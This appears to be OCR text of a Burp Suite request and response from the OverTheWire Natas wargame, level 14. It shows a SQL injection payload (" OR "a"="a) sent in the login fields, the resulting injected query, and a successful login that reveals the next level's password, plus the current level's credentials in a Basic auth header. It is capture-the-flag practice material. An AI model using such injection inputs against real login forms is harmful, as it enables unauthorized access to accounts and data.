 Pretty Raw Hex
1 POST /index.php?debug HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://natas14.natas.labs.overthewire.org
0 Authorization: Basic
bmF0YXMxNDpxUGF6U0pCbXJtVTdVUUp2MTdNSGsxUEdDNER4Wk1FUA==
1 Connection: close
2 Referer: http://natas14.natas.labs.overthewire.org/
3 Cookie: __utma=
176859643.271280869.1692370994.1692370994.1692370994.1;
__utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utm
cmd=organic|utmctr=(not%20provided)
4 Upgrade-Insecure-Requests: 1
5
6 username=%22+OR+%22a%22%3D%22a&password=
%22+OR+%22a%22%3D%22a
Pretty Raw Hex Render
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas14", "pass":
"qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP"
};
</script>
</head>
19 <body>
20 <h1>
natas14
</h1>
21 <div id="content">
22 Executing query: SELECT * from users where
username="" OR "a"="a" and password="" OR "a"="a"<br>
Successful login! The password for natas15 is
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB<br>
<div id="viewsource">